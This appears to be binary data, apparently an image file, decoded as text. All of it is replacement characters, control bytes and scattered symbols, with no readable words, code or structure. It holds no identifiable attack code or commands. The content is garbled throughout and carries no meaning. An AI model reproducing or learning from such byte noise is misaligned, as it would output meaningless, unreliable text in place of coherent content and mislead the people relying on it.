{\��0l��`t�K@T���˴�� �@ӻ�Z�1K�������hضb8�K�f2�"o�0����[��� g����|�g,p�$����"<b#�Q��h�M J3El֛� oP���ǅ3 ������K�xP�0H�bĒ���*�;���3:E�P��@A��aL�D���k�]�D��Ը��{�o7!i	~<!!yÙ�#� �pA��1t]\��[�\	c !ڛ�Y�ƁQ �u�Sd�o��ҫŻ\���8�	sk��P�l��Ȁ,7��c\�L�}L�b�
��,���+��R`R0�譓R�Q�`Po�,ߌ���
��
ޠ����~�Ǟ�
� ��  �� 9j:�l�pa�
0����	���$��0ϧ`����.�E0ɟ�>�r�̓a��A�����/}��� *m���0�I-�Lm6��=�X��8�է`A��\]��.͸W�#=�e=ɖ��/m־���@�I��Y=u-@ �0��A�
�-��1�-�1Ս �@Π������hA
q-��l��@)-h�Ӡ��^!�-�@
̠���ԏp���ї}�;�U@ L0H��� @���S]p��U���W�j L}��M	��=�Y�h-�-� �`��*�LMD����Ymыȸ��/r�ɕ���߶��������
����"�A,9!��L���fpE<!���Ц�!&�I����g���>����O�����O�c��|
���>�〼�D��a%!&a�L~�J�P�
PR���q4�*ZN�� 6�S\& ��
1	;.p�0�5��0�d^���\2`
� 60v�!�p�{�ۀ��D�`�V~&��]����葎��"���z�A�0� �2�
�@��K 咐���<�P毐禎�����А��`}����@�|��0D`�Vn��`��` ��>�Ӟh���{�Z��pp�h������0@ �͚��^�en��쾮���>�|������ 6��,  ���
Oҫ 
6��^a�� c�������?N�R�`zm�c��o������[�����,��+�
�
�@���	v>�D]��`��@)/����E� � ��G?�F��m�F��>��L�7,�0�%��
����P��m��`O�X�� ���<R`�����Y?�KaR �0�B������ 2�'�P;�
X_Ҙ���0k�����f�
h �
Y/���i�
��} ����P�B_ұm�fo�k���v����f��E_� 
�P�� R^������^Q
��My����o,�������/@�E�ڰ�6��
 �ɏ�P�+�`�P�ʏ
�����NO�k`���w� ���O�20���^�=1��۰&�?��fN�dN���<O���
 � P������� ��}0� � ��� ����р;�"0��OҀO�D�!֏���
`�0>�K R>��q��O�h@�7~����� �U��O
� �s����(/
��Q�]��A�D�oa>�e~�@�� /���2��MO��P�O��P���H>�p����^���ΰQ�fq��\�^n20e��w/S����K`���2�� � �B��n�c\�@��2p����р��o� ���C_���
�`��o��6`� ]���{@
-��
,`���v������/
K��P����/Rn��<��/
Pi��3 �+帾�;�Xa2 �n�P��O ��.3�Ы��?�4/� 
��V������Ǐ�	
`�/���p����W��!/���P�D��/ �� ��ʠ�E�"�06���������R�������ӽ
{M��{��-.�O�`쫰�{�� ;��Ҽ������2���	�P��������/�B.�B�̚�!��f��Qpo��}.O�� Ұ
�ϫ0�� �ɠ�k�
���Ͱ��L� ������\ͯ0�� ]��,�wi�����@� پF!o��&^��� �R@�L�P�P���Р ���`���
P6`U�
���@��������UP���`�1�����Ѐ���i��M^p� �
D?)R����������Q�S�
������2��0SP �d.~}�?������ �O��b����&�0�1� ���������*�7S�&^���`�D�� Kp��  �>�v�$?�Ԡ
� �P� ��
Ϳ�$`�o- � ����m�`�����S�
Vʰκ�`�s>���@�  2��>�7��_M��Q`�h?�t�
��%�A�@��� ��tQ����
�6�Ĭ�|����-D�A�<G��P
 ��M`��Э ���A>��{� 2���H^�WD�b�
߀��0�pC�B����D&%�Q�Ȇ�p��
PcL�c�7<�g_E-P�l�3p�	�
@�
�j����^�
���
@��v��Q�_�� ~�]�t1�?ـ�������E�� �M�

P��@�;������v�+0���F}��s�p?�K��D�� �����8a����=D�Rp�F����=�������C�
�@
� 
O�;Bv���� f��������G��ɏ�D�L`�e^��0�/��˂��0̐�ȟ�0�e^����R�9��o��=�&�
����
`�������f�@���K0��_�̐������
����/���������
��
,0������k�+  ���_���
��
K����{����8�`�@�į&p�~_���yn��U>�2�
����
`���.�� ,���
� �C��n��_�%��0$���02 +�м`�~�����ǀ������k ���o⢿
�@�����o���G/��Ͱ
� 
5O�j�*� ��
� ��>��>�N��u]���ˮ0�� ~=�����2�k��Q@��p��$L.h�������������`���p�� w��O�
��
�`?��� ���@���P��@	����>s��`?����cM�� �ޔPK�
��@�;�� ���I��$o� ɐɐɐɰ�����0�U�
ЀMɐ�@	��|��7�
N
А�
���z�$�h�� ��� ɐ��
 �c<���`���Аɐɐɐа9���HN6��z����<je� ��Up��
U~mX^�,`�^`� K �_����
,��y�����[0�2P�U��0������OP0,�e�,��0h0h�; �Ő�O�o�z��'1�4c�1�]��T��va�\Q�%A�\��^S>��*�c��p�
��
f�d��1���o d�
���@��������S�!��Ȱ��.2��2���;�ļ���L��>�ը���
�<!���D>�����x��A�T���qCl���1�������]ʈ�z
+��!���v�k�b☰�L��1� ~S����8�},䰎�ҋ�@N��|
ލ��&�j���A�..������]Q���1
������������� !�
 � ,    � �  � �	H����*�a�Ç#J�H��CO2>T�ȱ�Ə>h�葤ɓ(O~t��-�0cV4A��@F5��'�!�L@�ITMТB�B�秂>i�F�̫X2��ρ�l�4���V�e�ZB;�-[�fծ]���ͥS��9&�V=B�B:�,aeg�u$P��[j�g2b�5�j���ִ��e���\w�k�e�
Ml�����Ԉ�\��j�u����v��Ŏ�<0m�bs�@�ַ@�UC���`��a����]`��{mO
�3q�ݭ�GL]�����򞏸�_���~�uEM�'w�eX��A�k�=�`bn��`��is��61�#��V\,��⋸٧�3����0]���(�h[4�v �s(aǌS����� �Sn']���s8J$�"[<��o	�i(1ǚd��I�*2��-�d�V`���x��=��\����m�u�=�D/A��n����t��^�@�
s�	I���� 0���ŀq
L@�At�P�_S��$�6V���y��Yd�馟R ���Z���jJAK�"7���<�`���^a ���`C�Ba/dpF�J��h4�Ǜek � �Hp ��6,�<,*D  H+ �D܀��#�p�d���+�����{`A`�J�)�F����P��z��"D1�Y`��� @��'�X �0`�@+���X� ��b��u�ggm ����a�v���B�Y\�q
P�����Y���tv0�]�@�53���1����d���7�l��)�b� ҭ�9W<�ߨg���U����3P����~��/���1s^�ox-j�B{P��BA|��q� ��
0��. ��@��n��䗏��5*by��)Z)t�C� B
�����)���W?9m V��f>��nw�3�w����2ܡ�_D��ġi����?�	��� 	8�I�o"PA���]xo|p �r8A	�w��~���C �`�� U��0�t�b�NP"� �FE�1��\̡�� @������o�`Wr ����Bx������LaD���X�D"�x!d��
@0+�!s`����q]�akDR�ьh#��@G��'yOP��� "�%� ��*V�s���KF6���$�Є3X @��H\⚥���H�Mz\�[WW�+x�}���}���`Y0�y�z2�"�  � zbQ~t��  f�a(@�j��۔�C;qE " ���s��H�K���p�B��5& ��/�@��� t�Dxr�ZS�P 8nx\^�F܀ �D 7	�	Q'�C~��݃6Rh
���� ��*�?|�X<�	@
�=`W�� ��@x��� ��"y�  ��1����;*#(Qz������5�Y ��jV�Sf�@�JEj"���>�4�%h���(�
pMF�^�f4�_0M,@�0# إ���G��mK�(�6)�` �,gp���8$㠃��mJC\	����U��p��bh�(������mjؓ\;��_&�  ��T ��"�0����,h��D@r�H�bv_�.� �4@]skƺj �.�13�Q�1����"��O�B/�],Y�p?2Xd�"#���A�����";�i`A���ܲw��@ Tl�=\s�<5��&�D<���~��������L��D���ͮ�� #;�����S�ҷ���¼��/���;�� Cp!p䷗��'-<������E���g�+g�:X�%������^6��{�\O�
��k�_P�2K5-�ᯢr���#���G]�S�}��P9���E�_	���Z���\�kz#�W.8���k��� ��6����^��ĸEvC
��mjΡ�Խ��=m#��)�� N1T�Z�XD|��wg����M_b�Pf�~%�f�_�����NK 2����=Nj,.\���Kɐ�0�b����@ k2�z�û!�na����@+��udG����YL�����H�RM�m�9)pd��Y�&���t^'��x�5�p�X �XXD���(T(﯋����S]7�"I��7�l7�0P�E�������z���u�ፉ �?��@�MA� �f��щ��$��	�� ��h@����R/��x���0��>�x���y�e(��I�u�[t��.%tr�HH "��!4f6Dp��дfm�� ``�tJ� \�G�q�$n�Sɀ�׀40e( 	�|da����"v^(��rc�P`�%A6Q�Y����` !`(� B0Q�p~���P�c^�c��ftQ��1g	�U<�% %2HMW���� A)ր��>EMB�}jH��0'7��f�1��~CARU|�f�1-}��' ��t q����$��e�md@t` lj8�dL�x>x�Ixf����lY˵f�Q	��4}Qr�Hu� 0Q ��7m}V\U�(�h��=�F� DvB�#��?L��
�qi����>P!���w�T	���H���8�G�@v
Q�І�T{����xl�W�A|�����A��r�% ����Ifj��G�e��v�h���F�q4�q�?�^�tDX��ur/B%��!�{c0�x��"�"HI�� x��g�	0���Eydi����ap����'�H��z$���C=�	�|����Q�bR�68)|$� �EI��P �H� ]�P�P�x'�y>���@�6��~#����H�蘍Y����w��u�"�/h!���D'@v	wJ��T ��B�R)��X�u0 A���I�/�t�4�$�t�	�7�o	�3�U�K�� )��0���I� ��HoW�	�L��Hd�P����i�.���ɘYI[�Vx@�{idg�r�� �(U�f�r0	���H�upY�!Pg���	�u Di�E���I`ix�T
������g :�G�ə���)U�3����8G���w`}>G��� 	p��ף� !0�١ƹ�H�P ���p���F�{B7i�r	|8�6���o	�"]'�x�Р	p��'���8Ql�D�! i�M���� �iU���Yn6�Q�E�+���u:2 ��r����f��1mP�Qp㉡H� l�viuQ@��gK�	���x�&��WXڞ�� �)���=��¨�a�^��d��R8|M�G�����Ƅ��J���P"p���w�j|@�����Wx �H0`��j��ji\� ����A<�	�'(5���[��ym�!� )z�H1Q�� Qp*�"�z��Mj��מ@ ��D�[���n������QB�ijc<��x���:�I6*���w��Z�)�@;���q>��@����C n�R��[&��@\:�����g��4�X`Y�
��p�#H�pG�DZ�p�WTl�QP@�HT*�5�PG`M��7����*JE��Y�:4m��Rՙ��	�y��`��J��x�`&���k0>�x�H@��w �@�J�l
�	pu����.p�1�>"� ��IE��� %�De�_��	��yfª�,����
?��������i��JP�ɰ�Dq �w���� 񪼫��>p�@��9��~(�( ��x6c��xTPF/W���9�A��r�����Tú��+P	� ^�����jm� �5��!w���+�Q D��
�s���KW�D\x?P�O�PY�j��`ǳ�1��2;�8!/{RR��k��;�JI��QPiL�e��Z�G� ��A���{��9���٩���\�k��nq �A�����flK�����\��k�h��h̻������P�B�ǁz�O��y�Z��a1*���u*|�(N��)آ��uaj��j�9��Ȍ�m̻�˻lpH0����H���|�\ F��J�_[�a�T�>�bTs!�q	�����<�̌������'JH�m4T����|�}�ȉ��`ױ�lD8o�R�����Z����-|�7r�͌������w0�1������ �lF����F}�
,lT��\�@L?�CT��\�p ������ w!��轑�i;��;J�����Ƅ��'0���2�Һ�m�H�A�	��pq��7�x}e�} ��^T�xF@t4��TɅ�	�;y���,7��'8Z�k�{��3|f}1��)-u��Z�D�I��#i`K�ګM2�o�ִ��2��F�W!\nt�@�`�B�f��_J���x$#�U�i��-!J���e��4ZPơ��'=#���+��^ZI��`�`��>��T�qF���	��F��a���;���im\�����l.��A�Q���ϼ��D���=`"&�'�yV@�N� 9&]*��9pg�]�D0K��D�h;�(�{�]�{*��r0��=3��:�fɲ`"����]�	`�#�����,�}Bo`�Y��p�ױ�]J#��c�}�V�]�G-�߼�G�����yX���Q��A/��	�ߝ�S.|�֙	}��+z� .��y����˟�����x(�r�p��Aeעz`���A�E>�� �G��~�V`��'���^ �a�t`���o �o 	�����Zn�\˾�׫����f��D>�6f���oKA璱�#(�t�T>	�wՎ�����m�������yP��W�Ѩ˳�}�T<�R�9�۹K�#n������`��������k�_>�"��>ޑ`�o@c��o���	���#lO���[�n�pI�*��0���c������{g6�.$$��$>��ޥ%��׻O��>%o�F&M$3���n�.�a�������k������jRPg/�i��mk�1f��eW���#�g���xO��>�nY^>�"��j�� N�$ ���y w������I����ʀ��>��``/@�������?������6�����9C��9S��[n�=���`b��_�LPI�@� �9 P6�= 6P ��|��P@�tU���Y�R0��o�� ������?������W�/h �o�����o�� T3�CP�ΰ
}0îb  ���`�P���
`=p��
� ����bP*~������,����<5��V�e� -�-  -��-�-����-�-�-�-��090����-  -�-�-�-�-��-�-�-�����P�'��- 
}0&�{�-����ð�p-  16�=0����K��� 	P� �0��-�-0� �0U�g�A%:�a����-��-���-��0��
�0��-��`A�����0�������0������������G]�� ����
}  	;-��p����h ]�� }@S�-pR���� 
���0��������!�q파\}Q� P �0��
��
���  �  �pڐ�
�  �@G����
�
�@
�@
-@
�@
�@
�@
-�
�@
�@
��`t`U U0�009S/��0�p1�00�p�p��������pfp���0000�0�-���p?��b�n]� D�0-0p
�;@,�;@��
���ʰN.�,�,�,�,�,�,�,�,�,�,��,�,po��0p���0h��0� 0�0��`]�-0�������`�
���0�00�0��۠��9
��0)�6  �p���,�a������;���  !!"�"!'."!p+��@��0���0�p�{�100��pǠ��p� ��2����	P�
��p��0�p@���ڀ�p�T�u�a���\�p̠h@G:�{$��00���~�N�!��Ⱦ'��L��Y��0���p̠�ڠ� K0�pǐ�K��0�{�3�� �P? �0� �  �0�]�0��@���
�P�6&�T%S�(U�
0���7�C]��p�L �^�d1�O�`)/�d��X0�p0��0��
�`hP�� 
��006P���0ð����
��
��S� @�0�`h������|�`�����P� 
�0�����
�@
�����']��N��̾����G�(�����?p�]��������
�0�0�`����p��0  �/
�0�0ڐ00��h �8��d��񇦐L���� U y�����   	�N�7)g	H�=!�T����c�=;����-��0���  -���-�-��
-���6�����  �  ��
�@� ��
-�-���
-�-���΀�q!acz�N����� �  -@Pp�O`|`}`�`�`���`}`���0���`�`�`}`�pP� h0�  �Pΰ
SP30�� � -�!@`�]p��-@�
U �-�-��� -  �`Ip*0�3���gp�  �@�bҽ���� �������������� ������
U�`�
-@ S�  ��
�00� �X`@�
PM�� Ԡ
h����p��0@�S��� h�����b�	������p=!�/����� M�;��� ��@@�@� �� ���������P �@ ��@�`���W�@� 6 2�! � @gp����?���?�
����0,P�  ��@�@ ���0�u���NȢ�--� ��Ԑ�`���] -�2 ���`]�=�
���@����� ��@�@���O�@�P�P�  {P��P����@���_�  � ��W���@S0�PS���@�`�����/�P�֙y?~��b;��@����`�`�`�`�  �@�
��
��      �@-@�@@�  @�@���  ��@ ` U ����n0�� ���ϐ��  �}W@��
��
�� ���1�-�
����`Bꫨ_f������@�������O�@�@�
6 L�@�@�D�,@,��  �@`D�,�=PC�`{0�@Ԁ��֐�@@�@���@QM�� A�����
��@�@�  Ԡ
Ԑ�@�@��0w��ʷr���  �  ��-  -@�  �   �  �   g/�;P�o�A���`gPQ� Q@�@��S�
X�
3p�@���0�  a�]0�@ ��Ԡ � ���@���-���\yR�b�重�����
��
�@�����!   �Q3����� 
W��'b"j��� 
�d��ʐ�?���/�
3p�-  0SP-�  � @�M��@-� ���
p
�/ �-  - 
 
�  ����Ο�8�[g@ U�����
 U�{�����
0Q{�
��������U�{�Ω  ���0=�{N��@@-�
-������ ��͠ 2 U 
���`@g0�0? -�
� 9Pڐ�������+v��? 4�
�-���
@�
����
�̠� ₰�����
P[ �L��p=�{P,h 
��̠�@���? �0�p�` �p6�g ���P20����&Pg�
ߐ��
,@�PU�Dp�����g��31OՌ � ���P��{������P�^��0̠�b.`�֠�����5���̐{���(0����� �@
�����0h�]�-����0ڐ�`9�=�; ���Q��U�b0�9K���W2�p�@j	����� ��B��j����09&&���̐�p莩5$
�`�̠63����������������p�@
�@}�X�� ��1�������P�pi��U��<�_���̠� CP�!8g@ �0�@L@��� `@�L����0�����+3PC��/����`3��F �������ڠ�0�0h���0�� ����h0ڐ���̠����AŅ�iq���9�=�
��� P���F���-�
L0<;9�����
���C��L  -��0�2��g����S���@P �p��-������������
U�{���K=���`�0-�����-��������9��a�T�T����/ �s�;�
�@��� C��������?���L��  ��
 X�
�`��@�
 K����?� ��PK 0�`���
�`�`��`Ѡ
! �  piߞ��1������������p� � Pp*A��'����Q��� � � ����ϰ
ȐS ���@ϰ
���yP� � |p�` ����R� ���0K�
� �0��ګ�����3����8����a��� � � �pǒfqW � �p<c���� � �</�&�� � � � � Wp	�`� � ���p�� �@0� � S��X�� ���� �P?���� � gO���A�Ѐ������aА� S0�g�X � � ���p԰
����3�\nL � � � � ��gp�0/@� ��.� Ƞ ٰ
� �{3�ٰ
���t� {�
S0��2��`W`b��c2`Wp<�yЁ����� �p��� �p�  ���K�K ˍ����;������P;�K�*;��;�;�K�;�K �;�=�;�;�-�; 9�K�; �U�;�K���p2��p] 2 9 �I�� 2 ��dA ���� �!���p�����p�p+���X���0�������N����-��+��Pm����]�.��h�(,�B�XBғ�<ѐEt����@� �p��L��pAALp���@�@���������f��,��X��ΩQ\�#O�c"������T��b��A��=�G|�z����p� ����������E$b@L��p�@� �p������됭Q�����\	����㻞���<��q.�Q�f�酲�.p}����@���p�pz2�:��N���8����}��@����p���pL�/b0挢�޻G�����C��Ol�&l�Qo��k�G�����b�/Lp���p���@�������?�o�W�ؐ�'Lp������ � �����0�pL�b�b ɐ@��K��@�j�"b2���=��Y(j�	 p���������0����������bB�[p���$MB��A�b������������q�������������������������������������������� �������q�"�����LOR�$R!�'M�x�'t ��� �����������������@� ������� �������������b�'�$$~��n�S/9M"R!R1"�(� ��cB��'Lp���������������������{�L���C��`�Ro�O�����A�#Rq�<b#}Q� �{7?!W�|�Җ�wN���?&N$�~�ދ$��S/�\����p�Aq�g�R!�" �
�K����������m���P����[I���f��_� S��L�`�m�W�4��2/KPR!<K0/@�U@�,�؉�
���2�2�2�2��K gP��n�o	��9�� �2/Կ!R���F��3�"!
0/�b; ����A!۰
� ���%4�2��� �/-�,�����`�P�p�p�P�P�p�  U�
��a�m|�@���� �/ � ���V������� �@0@ �PI�A��-�1��-�-�
-��_����� ����!�h�
�M��;�1��-�-��/+1&���C/�� �0�-�-�-�?���P-��0-��6P�OK�
��ڠ�@
�@
��
�0��0YK0ڠڠڠڠ��ڠڠ��� 	���G]@����������
����� ����W�������������!
h�������00@
Q20�0���6� 
�-p0- �(��0�p00000��
�|T?���p0ǐ�0�0@
10� �`+�e��
` 
�p ��
p�
�00 
`�
�  ̐0�0Ǡ`g�� �!�P�������0��
�`;�
�
�;� |� D�
�q���0ǐ� ��
��`p�0��0��$�
6�p�0��
�`�� �0�p�
�N0�@
�0����!Ð�0� �1�UP
�|��
00`� "!"!�-�����C/�0 ��Q��0�p�0/�� �p�p0�0��0���2 ��y 6p��0��p0  R� �0�p�`ڡ����
+U0- ɷ�>��E��Pԯ`�0�0���^g � 
-@
� 
;02`�00�P�9��L ��@
��!2���0���P���� �0��
ǰgQgO���06�
q�������P�ǐ�0�U�
挐K S�`� ,�
g$] -p�0���`����� ��`� ;@R�
�@���-��`gO�����"!;``�%��P���6�2@;�"ѩG��m���,�͐-����L_�W2@���R���-  -�
����\N��90R�
������P -  �@6��20�  ��`��
���0zn��  �� 0- �_���X��G�U  ���
ľ애���N&N�
   S�r���n�d$Q���
Q���@��@R�@�@�0` ���@ϐ�U`�����@������� ���������@�����p[��p�&<¯ �@�@� ��$�����`��
�����@���!;���@Ԑ����ِ�
0�
��������������@� ��
��������� �`�� ����L���kp���@��
��
����@q����ϰ
��O�0��� ���  ϰ
,`�Q�
�_@`
 ���
X����
� ��p㝽�N��p?�2��@���0 ���>�qa��  ԰
�?;��� ��K��@Ԡ
����
�0�0��1�@�@�0�'$���0AـqW�9�k��N�@�@�0������&�����L�&P/�
�- �t���� -  �� ��  �  ]`�O����0���� \��#���    ������nʩ+�S/
-  S�
���N띩^b,RA��  - ��+]0�@-��g�~&���  -  
`c0�f�#&���0-�p"R喙�
  -  � 
�����&�����U�-~3�; ����p�Z.;��, ] SO<K�����
̀����
��h�
g�, ��
���t��
6���P-��  �� ���L�� ��
����`zB&�+ ��0����� U����!���
{�|+ M"<"����-`0� �0Ǡǰg��p�@0K0/�"mf�
�00;��J� n�0����K� /!� 2 ����`�����p0�0K�
Q?��
h�� �P��^"#���0�`�
���@
�1�
��
���p�`�2 � 
��P�7�0̠_�
K�D�;�2 &�K ��pK p�@��p] dR;�
�0� M�����0�P^�$Ra���Ǡ6�q��@
�8�����`�p���0;�R�1��
���
��
p��6�N�
U 
� ̐� ] ]�����!
���
`0�p�p6�� �]�0U0o�$RA`ΠQ�Q6  �� � ��0��
K`�R%��0��
� ����� ��
;p����
��
��`��� 
�0�0� 
�0�P�@
�0����~���̠���@
�0hP-@
�0��p���灍��������$R�
U���- ������- ��
=S,��    ���-������ �@��
�/ -��p�q��
����-�-�- �X� �������-�- � LPKWa���� ���
U ��������� �@<Y� �/� ����� �����
� ��� P�;��� ����������� ��y�M^>U ������������� � |P
WA�`@	� � �f�$&p��0� � ɐ����e�2 � � Аπ;��f�
�� ��P�W-� }@� � � � W�2 B���
KP��� � � q`�X���	�P /�b �"�
P� ��K�
�]�-2 
`U ���A�����P��
0�h�h/|����d���� 
0/���h 6� �qW�� L MBR�������!����-��."!�$_�P,������b ��
�k�o��0R!��X��M"&�/��j�ħ�>��X��@��N��~"R��.�p@�,_����'����	,��!R�1C�t��NXyT����Ѯ~�^��	a�mn����|�ީ+�
�A	AM�$&��̹}�~�W���]��*��^�N�>o^�/��fb��T]2
�I�$S!���)4�!>��n��!X�WB����e+�A
1
����l�p������������������������������������� ����l�������������� !�
 � ,    � �  � M	H����*�c�&�#J�H��ŋCiԴ��Ǐ C
��ɓ(S�\ɲ�J:+���&��͛?��ɳ�ϟ@�
���Q��%e�����N1�:F)U�QM�
��V���B2�����h�1�,So~*Ĉ�!���b�{P�ݿt��	<�l^�|M�ћ��M���нjʌ�FY�&�ji3VΔ	>������_�-$pp��&��+��aą̬���3l֊G���q�CVϦ���w����緖+K.�պr�����$jA��ӧ��u�d�a��F��a񨁛`.���U�Z| B%I]�%2؀
� ���2�h�� ~����z�Y�T�j�[�L)5�X��7}�ɆaQ� Y2�T�as�hXY���dZH�ZA �����(�']<A��0eR��[�1\n1�4шAؑ���d5���A2	��dbF9d@G;��2���VVޱwzNք*���!�q�aiX
��ΡB���`GYdA"(n�Бt��P���{�� {���X ��6�b�Q�hB�r�1��
<+���B+���fK�"4!�d��-L��@ �ƭ�ު����` ��|�'㆐��mAplG^\;P�؊p�G����m;}\��@`���/��E��ba�,���n ��x��a
>x��
��-�-t�  ]��H�ų|�,� 2�bqE�-�﮺2P@8p�P,�$}K(_eB��3A�����   ��s 0w�u�����uS��}HMu�%�� �~���;�x�4A"�*�x������FS  ���w�E�mlt���^C.��S.G�+
y(^E�5�#o�@��x0G
y���򨫮�*pc�^3��_#���o� ��\�h��;�/�P��s���x� ���~z�Xp�@�w{�ۣ�� H� �z���3��7��&�X�dH��0�hy|@/�AzP~ ����5[9.��3` PP�0l��� >a"��GP ��y��s��A�H����$�p�'�[���8P��ۀ�8�IN���h��-�^� ��}`�r��[�ƶ�G1ND 0�9X�d�D��e��~��b���$R1���走ٰ�a���¶B�%:��8`n<��"����~��5:�l I<@)w�K?@"�0c�Ad![<��re ��@<hNY anD7`��
Ѕ�$�MI	�Vܓ"ߘB��Ap�9|Ap��f(�)'�m���D ��� `A�)�R\����A 64���  
P@2��f�mr�9�gsلx*0�4��:@)>�I�?��(�  z�%����J �kހas���@)�(:� �?$���XFǱ�\Ȑw6��:��0�R ���FR�U΁ %�So y� ��:Q�@#�kQ 0`z�d�9D%�82 �IA�D��!�$� %�T���[�@B�5��(+�I .���t  � ��(u����X�.y�|�i+���Q�FV�J�Wٯ���ubJ%�����\=&,�ZD�$Q��P�  \�$
�� �S;���w���Ť�,�pY^���i05�������XpC��࠼tCQ/��5�4�-
��^஭fۡ#|�ۘ�6E)i�j	������ 6�~簑9� �I$H)p�40��/���Y����(�4b�l��f/ ���p�p���qH�;GL���o<7BV� ����$n6�<(ak�  ����Bz�����I�!�Q� �t��сW-jP8Ǘ�x��>Q�_S��~��9b
�pn����N��" ��)\��P.j�@��`��]R����8y%���~]��^^ڹA�;�o�yKC�i�a����I��"��[������G�t�."ȣ�2��U�=#���-f^�����(?�b�2q��=��q�a@�ۚn����
h,�((��kU�9y�ꯩ���%J����}��Ֆ7{��(0�P���Xvt�k�4X`¹^�����4�X�k��tT��轇+�N�|hq����a���Ǭ��q(志�ߝ�sC��_����җ
�6��;݃�՛��]�w���e+;�*�AĎ�/�="� �wY�eX��`	�\�;�������$���m,���M{W��rMM@A��<��y��KA�UM�Rd m) ��� �/ �S$�xXm���+\�ϯ����Y�n�i��m���,UN���]y����˷�f.��}�  a����`ߥ{pk�wqx�5K�Q2���&$��\�"���,7m�P��S�Vy��|At׀z6t����[�P	̡]�~&' 2o���y���g��'c��ӷ~��dw�K��XTX (�[��u�x����7q b �TF|��5vt�27|��__�aU�Wx��K/��.x��[��;���{�'�u��q ?tR0 i�m0wi'L��r�7:0��؅JW[�T
�Wz��`h�f\sr�q�&,
�	X<}��P1G w0s�w�\�� ! O%� _%j_�A F�tE�`	�g/pJg`%��8"Dh{ƲM�9�Ń�X p�g��mm� ZPs��y3G|��J� G`�7��tPM��T\h�I�h��X��~�'�Q�q�"�0> '&R�� ��P�'0������!Ll��.5yG(}r6�g�w�hP�� ? �)��X Ўp ��\'V=>�c3R�~`� �X�����w�g� 	P���5y'0y � i`�H�tI�gzfa���4��g�P Q�e�6±��c���"���%�uЌψ�Жoi��T� jmp���A��xu��t�PW��Z\ })qN���Mr�\����ߤ��;
�kb�x��fyJp	��	p������ �|�X��x�y�m�����Q�z�w�qG闹�F O i�y���MS����8�u�Q!#��'0��h�	���x���9m�� ���Ii�HYZ�tJ�@�8�Vx��$ ��oȜnȆ����%I��G���ٖ���If�g�'�a��C�N��z��.��5J��١
6DP��@������UVj��X�!�A���M�lP����'�����I��T<��`�
�������XJE@������X�u���z{k*1o���#������ h�ٙӹ��y�~� �iM�P�~�z��IV���t�
��$��g��x6(p c �����ژ���Ve	�!N=D��)g)����K"��ړ�ħ���Zp�ڨ�i
ª��XJ�x��ڡ lT����#�	\�^�h
 �C�'����©�
|����Z�py^� Q ��i�r�K1�Q`�� ����j�Mz��
Q���������T�b����� ������ n�U��(�.ҕ��I�7QP�hMu �s:�Q� �p��zJ7��ڨ|g�z���V  	��7�I��̙�
�P%�;��K��>sz!�l��'Pw8Lwp��%�0���3�B�ZKu��� F��5�֦?�u ��v�x��"�1i�G�1j�+�5��e��ԓ͒H`�G�D@@�Z�.��E���B�W�:��˛F�Jk�-�&�y����պ<�hb���֡�X�!	P~p ^ 1^P��d�"pe��"�(J�l0�\{|�G��[��`�.@{�`�a������tث#GN�S�<���x�*�$�9����p��	�����;î:�;����5l���������ʫ�J��L�dT�
���J���N�:\�@��1,!<������H��O[P��<��q�6|����o��^���T���I|�J'��� 2`9_Z��q9���<�8	Wf��#X)�qJ�l\ɖ���s:���
��`��t}��}�ħ��IL��|�#� 'l~l
%�̙Q�����w@ƕ6q�7|d �$�ī�Ǫ�T��T` 
�Х�\{�	�ֆ��$|�{KD��ȃr�Б3oj��\��L��l�Nu�]`�dͬ������p-� `�Ŋ�p�J���r&i
�,"ƨTl���ͱ�J��˻N�� ��7!��Δ,�J�	� {p�T@X����8�� m� �5�H@z�d��K���|����y�
���́��"��Й�M�@,��`������w0_�����l�!�'��+[ �l,���(��6��(��T`TPР�]�`�� ��$��O�{kJ�o;���Hp�l���L֙M��K����\��LցPH�=`�q��ڬ�g��]؃mہM�D@K�'=Ў�X�Y9���]�؈��s��1>E˯�W�����������Z��5��ڭ�m�H �ߍ߭��P��	T@��O��K�]��pg 3*f�&ڜ��ƒH�	KN�����q��Ȏ��8�s�H ��ǁ01�#0>�i2v�i�_�(��K�=0�����-9`�:�k9�7�Ub���
�;��u��W'��6�جэ &Uү�����T>ܛ`�@�;nenb��#�i'IGmү�&�\��Wy�Y��Wy�y������%!�ܮ�;ı���lo6���	!gR`'��	�X�	�r���nѓp�����>�!W�0��I��@%!��f!	8�ꮾ���,���/���I!w}�Qu�ђ��z��ʮ�9�A%p�+�	%�����~�>+@[p��>s�Ҟ�Wy�{�����N�v�Jm�U���!_}qΡ��hꠞ�D�~多j�����kP팰����L%,j�5��	?�	��������Cԕo
�n�q+��Ѥ�$���ν��_���+��7��:O%ힴ?/�ڡ���H_, /�Į�����A��hQA{78rV�� �2J�U��$��Ğ�Ξ��N�B��p��>�X��\��6+�	��n�-/i�A��;'T�$��hZ'#R�	R�������&���?��O����/�_��o���.	���$Q��_�p���/����A�����>����z�UU���e��?��_���aPPU�.�?��?������P &B������.� �.�a�?+P0�6P�g06 �V"|��6`90'S��>�I��xk͑#ߐ��
��
� ��
��
� ��
��
� ��
��
� �@+Z� ��
ް
� ��
��
� � ����
ް
� � �C�� � � @`[�0�@�  ��
ɰ�� � h �
���9 �� � �` @}��ԧ�{`!�   �  � ����
��
�  ��
�
-  ����Đco
��
�  ��
�
�  ��
-�
�
��
�
��
�^b&����- 𷍐{0��-�ې.��- � >g  �@��  S0S  ��-� p�P`��|�G�,#h�����������������-��������@�����������������-���-����.!�� �`��|���������0� ��Rp� 
�U����R`����������
h@Rg����Ӻ���
�000-�
��
�@
��
��0ڐ-�
�@�T��@
--�����---���@
�6�9`hP�0�0�@�U� ��00000pΰ�p��� 
}���
�� ��0�000�00�����O�00�D`�������ۿ�����`�MI`�= 
� ,�,�,�
�,�,�,�,� 
�,� ,����� � 
�0�0� 
� / -00����0� �R���U���
�� ����0�0��0��$%%����K"#
 
���0 ����0-0�K 6�	R�������������V��g@�p������̠ �����  �0����΀�p� �P���0hPP 
���p�ڠڐ/��0����1�$~�����`��� 
�@RQ�g0�0��
;�v��M��f2&c�@%&�'��=p�����̠ڐ�� K��p�0/�KP-��0{=@} S@
-� ���0�
����
@�UP��So�_�.U ��-��$��Lq��@
��/C��?�t!���a��=@�00�00 � ��p�@ 6��0� 
6 $p��̐�̠�0
�����P ��� 
��0�P$5#o�\�<��0��X�$p������,�W���c���>&�.M@%^�0? 
�
�0!?�t`h 
�0�� 
����P��@
0-�0�� � �0��  ��p��0���_"G��-�R����
� ���y��-���X\�#�@yP��k�#f ��@RO�{`/  ���@׻�^g0������-���- 
{0gҐ�  -�
���`
 -���
�  �
